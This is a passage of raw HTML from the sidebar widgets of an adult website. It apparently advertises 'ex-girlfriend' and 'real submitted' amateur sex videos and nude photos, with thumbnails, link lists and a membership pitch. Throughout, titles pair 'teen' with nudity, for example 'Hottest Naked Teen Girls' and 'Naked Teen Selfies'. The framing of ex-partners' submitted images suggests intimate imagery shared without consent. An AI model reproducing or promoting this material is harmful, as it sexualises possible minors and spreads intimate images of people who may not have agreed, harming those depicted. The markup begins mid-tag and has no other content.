" data-medium-file="https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08-300x225.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/05/Ex-GF-Porn-08.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/ex-gf-porn/" rel="bookmark">Ex GF Porn</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/homemade-porn-videos/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos-50x50.gif" class="arpw-thumbnail alignleft wp-post-image" alt="Homemade Porn Videos" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos-50x50.gif 50w, https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos-150x150.gif 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="3193" data-permalink="https://seemygf.com/homemade-porn-videos/homemade-porn-videos-3/" data-orig-file="https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos.gif" data-orig-size="350,331" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="homemade-porn-videos" data-image-description="&lt;p&gt;homemade-porn-videos&lt;/p&gt;
" data-image-caption="&lt;p&gt;homemade-porn-videos&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos-300x284.gif" data-large-file="https://seemygf.com/wp-content/uploads/2017/02/homemade-porn-videos.gif" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/homemade-porn-videos/" rel="bookmark">Homemade Porn Videos</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/naked-christmas-girls-xxx/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naked Christmas Girls XXX" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg 300w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-150x150.jpg 150w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4643" data-permalink="https://seemygf.com/naked-christmas-girls-xxx/naked-christmas-girls-xxx-porn-pics-06/" data-orig-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" data-orig-size="768,768" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Merry Christmas Porn Pics &#038; Naked Photo" data-image-description="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-image-caption="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/naked-christmas-girls-xxx/" rel="bookmark">Naked Christmas Girls XXX</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/amateur-ex-gf-blowjobs/"  rel="bookmark"><img width="50" height="40" src="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" class="arpw-thumbnail alignleft wp-post-image" alt="Amateur Ex GF Blowjobs" decoding="async" loading="lazy" data-attachment-id="3781" data-permalink="https://seemygf.com/amateur-ex-gf-blowjobs/real-blowjob-video/" data-orig-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" data-orig-size="367,293" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Real Blowjob Porn Videos" data-image-description="&lt;p&gt;Real Blowjob Porn Videos&lt;/p&gt;
" data-image-caption="&lt;p&gt;Real Blowjob Porn Videos&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video-300x240.gif" data-large-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/amateur-ex-gf-blowjobs/" rel="bookmark">Amateur Ex GF Blowjobs</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></section><section id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Ex GF Porn Movies and Ex Girlfriend Sex Videos By SeeMyGF</span></h3>			<div class="textwidget"><p>The Biggest And Best ExGF Sex Site Featuring Real GF Homemade Sex Porn. Download 100% Real Submitted Teen Girl Amateur Girlfriends And Ex-Gf Porn.</p>
</div>
		</section><section id="text-16" class="widget widget_text"><h3 class="widget-title"><span>Get Instant Access</span></h3>			<div class="textwidget"><p><a href="https://join.seemygf.com/signup/signup.php?step=signup&amp;nats=/track/[nats]"><img decoding="async" src="https://seemygf.com/wp-content/uploads/2023/08/amateur-porn-free.gif" alt="Naked Teen Selfies" width="" height="" border="0" /></a></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Being Watched Now</span></h3>
		<ul>
											<li>
					<a href="https://seemygf.com/bored-girls-trade-nude-selfies/">Bored Girls Trade Nude Selfies</a>
									</li>
											<li>
					<a href="https://seemygf.com/share-my-girlfriend/">Share My Girlfriend</a>
									</li>
											<li>
					<a href="https://seemygf.com/free-amateur-porn/">Free Amateur Porn</a>
									</li>
											<li>
					<a href="https://seemygf.com/best-mom-sex-milf-videos/">Best Mom Sex MILF Videos</a>
									</li>
											<li>
					<a href="https://seemygf.com/best-amateur-porn/">Best Amateur Porn</a>
									</li>
											<li>
					<a href="https://seemygf.com/amateur-sex-videos/">Amateur Sex Videos</a>
									</li>
					</ul>

		</section><section id="arpw-widget-5" class="widget arpw-widget-random"><h3 class="widget-title"><span>Being Watched Now</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/naked-christmas-girls-xxx/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naked Christmas Girls XXX" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg 300w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-150x150.jpg 150w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4643" data-permalink="https://seemygf.com/naked-christmas-girls-xxx/naked-christmas-girls-xxx-porn-pics-06/" data-orig-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" data-orig-size="768,768" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Merry Christmas Porn Pics &#038; Naked Photo" data-image-description="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-image-caption="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/naked-christmas-girls-xxx/" rel="bookmark">Naked Christmas Girls XXX</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/ex-girlfriend-nudes/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ex Girlfriend Nudes" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4281" data-permalink="https://seemygf.com/ex-girlfriend-nudes/ex-girlfriend-nudes-11/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11.jpg" data-orig-size="768,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Outdoor Nudes and Free Ex Girlfriends Nudes Porn Videos by SeeMyGF.com" data-image-description="&lt;p&gt;Outdoor Nudes and Free Ex Girlfriends Nudes Porn Videos by SeeMyGF.com&lt;/p&gt;
" data-image-caption="&lt;p&gt;Outdoor Nudes and Free Ex Girlfriends Nudes Porn Videos by SeeMyGF.com&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11-225x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/07/Ex-Girlfriend-Nudes-11.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/ex-girlfriend-nudes/" rel="bookmark">Ex Girlfriend Nudes</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/free-amateur-porn/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn-50x50.gif" class="arpw-thumbnail alignleft wp-post-image" alt="Free Amateur Porn" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn-50x50.gif 50w, https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn-150x150.gif 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4796" data-permalink="https://seemygf.com/free-amateur-porn/amateur-free-porn/" data-orig-file="https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn.gif" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Amateur Porn Free Videos Porno" data-image-description="&lt;p&gt;Amateur Porn Free Videos Porno&lt;/p&gt;
" data-image-caption="&lt;p&gt;Amateur Porn Free Videos Porno&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn.gif" data-large-file="https://seemygf.com/wp-content/uploads/2024/04/amateur-free-porn.gif" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/free-amateur-porn/" rel="bookmark">Free Amateur Porn</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/hot-or-not/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Hot or Not" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4296" data-permalink="https://seemygf.com/hot-or-not/local-girl-nudes-private-photos/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-scaled.jpg" data-orig-size="1928,2560" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hot or Not? &#8211; Nude Girl Pics" data-image-description="&lt;p&gt;Hot or Not? &#8211; Nude Girl Pics&lt;/p&gt;
" data-image-caption="&lt;p&gt;Hot or Not? &#8211; Nude Girl Pics&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-226x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/07/local-girl-nudes-private-photos-771x1024.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/hot-or-not/" rel="bookmark">Hot or Not</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/amateur-ex-gf-blowjobs/"  rel="bookmark"><img width="50" height="40" src="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" class="arpw-thumbnail alignleft wp-post-image" alt="Amateur Ex GF Blowjobs" decoding="async" loading="lazy" data-attachment-id="3781" data-permalink="https://seemygf.com/amateur-ex-gf-blowjobs/real-blowjob-video/" data-orig-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" data-orig-size="367,293" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Real Blowjob Porn Videos" data-image-description="&lt;p&gt;Real Blowjob Porn Videos&lt;/p&gt;
" data-image-caption="&lt;p&gt;Real Blowjob Porn Videos&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video-300x240.gif" data-large-file="https://seemygf.com/wp-content/uploads/2015/01/real-blowjob-video.gif" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/amateur-ex-gf-blowjobs/" rel="bookmark">Amateur Ex GF Blowjobs</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></section><section id="arpw-widget-7" class="widget arpw-widget-random"><h3 class="widget-title"><span>You May Like:</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://seemygf.com/share-my-girlfriend/" rel="bookmark">Share My Girlfriend</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://seemygf.com/girl-masturbation-videos/" rel="bookmark">Girl Masturbation Videos</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://seemygf.com/ex-girlfriend-porn-tube-videos/" rel="bookmark">Ex Girlfriend Porn Tube Videos</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://seemygf.com/hottest-naked-teen-girls-online/" rel="bookmark">Hottest Naked Teen Girls</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://seemygf.com/ex-gf-porn-pics-naked-photos/" rel="bookmark">Ex GF Porn Pics &#038; Naked Photos</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></section><section id="arpw-widget-6" class="widget arpw-widget-random"><h3 class="widget-title"><span>Watch This:</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/outdoor-amateur-porn-public-sex/"  rel="bookmark"><img width="50" height="38" src="https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Outdoor Amateur Porn &#038; Real Public Sex Girls" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132.jpg 800w, https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132-300x225.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="1712" data-permalink="https://seemygf.com/outdoor-amateur-porn-public-sex/outdoor-amateur-gf-porn-girlfriend-public-sex-exgf-seemygf-132/" data-orig-file="https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="My lesbian girlfriend and her BFF together naked with me at public nude beach" data-image-description="" data-image-caption="&lt;p&gt;My lesbian girlfriend and her BFF together naked with me at public nude beach&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132-300x225.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2015/04/Outdoor-Amateur-GF-Porn-Girlfriend-Public-Sex-ExGF-SeeMyGF-132.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/outdoor-amateur-porn-public-sex/" rel="bookmark">Outdoor Amateur Porn &#038; Real Public Sex Girls</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/naked-christmas-girls-xxx/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naked Christmas Girls XXX" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg 300w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-150x150.jpg 150w, https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4643" data-permalink="https://seemygf.com/naked-christmas-girls-xxx/naked-christmas-girls-xxx-porn-pics-06/" data-orig-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" data-orig-size="768,768" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Merry Christmas Porn Pics &#038; Naked Photo" data-image-description="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-image-caption="&lt;p&gt;Merry Christmas Porn Pics &#038; Naked Photo&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06-300x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2023/12/Naked-Christmas-Girls-XXX-Porn-Pics-06.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/naked-christmas-girls-xxx/" rel="bookmark">Naked Christmas Girls XXX</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/real-anal-sex-videos/"  rel="bookmark"><img width="50" height="38" src="https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Real Anal Sex Videos" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85.jpg 800w, https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85-300x225.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="1012" data-permalink="https://seemygf.com/real-anal-sex-videos/girlfriend-anal-sex-exgf-pictures-videos-anal-porn-girls-amateur-real-seemygf-85/" data-orig-file="https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amateur anal se video real" data-image-description="" data-image-caption="&lt;p&gt;amateur anal se video real&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85-300x225.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2015/04/Girlfriend-Anal-Sex-ExGF-Pictures-Videos-Anal-Porn-Girls-Amateur-Real-SeeMyGF-85.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/real-anal-sex-videos/" rel="bookmark">Real Anal Sex Videos</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/online-hottest-naked-teen-girls/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Hottest Naked Teen Girls" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4208" data-permalink="https://seemygf.com/instagram-hottest-naked-teen-girls-02/" data-orig-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02.jpg" data-orig-size="768,959" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Instagram Hottest Naked Teen Girls 02" data-image-description="" data-image-caption="" data-medium-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02-240x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2022/06/Instagram-Hottest-Naked-Teen-Girls-02.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/online-hottest-naked-teen-girls/" rel="bookmark">Hottest Naked Teen Girls</a></li><li class="arpw-li arpw-clearfix"><a href="https://seemygf.com/best-amateur-porn/"  rel="bookmark"><img width="50" height="50" src="https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Best Amateur Porn" decoding="async" loading="lazy" srcset="https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02-50x50.jpg 50w, https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" data-attachment-id="4627" data-permalink="https://seemygf.com/best-amateur-porn/free-best-amateur-porn-02/" data-orig-file="https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02.jpg" data-orig-size="768,931" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Amateur Porn" data-image-description="&lt;p&gt;Best Amateur Porn&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Amateur Porn&lt;/p&gt;
" data-medium-file="https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02-247x300.jpg" data-large-file="https://seemygf.com/wp-content/uploads/2023/12/Free-Best-Amateur-Porn-02.jpg" tabindex="0" role="button" /></a><a class="arpw-title" href="https://seemygf.com/best-amateur-porn/" rel="bookmark">Best Amateur Porn</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></section><section id="text-14" class="widget widget_text"><h3 class="widget-title"><span>It&#8217;s Not Porn. It&#8217;s Real</span></h3>			<div class="textwidget"><p>Watch over 750,000 full naked girls and 18.500+ porn videos, plus daily updates! If you love watching real couples fucking, SeeMyGF.com it&#8217;s for you! Become part of our awesome community!</p>
<p>✓ Cheap Membership<br />
✓ Instant Access to All<br />
✓ Daily Updates<br />
✓ Satisfaction Guaranteed<br />
✓ Easy Cancelation<br />
✓ Discreet Billing<strong><br />
</strong></p>
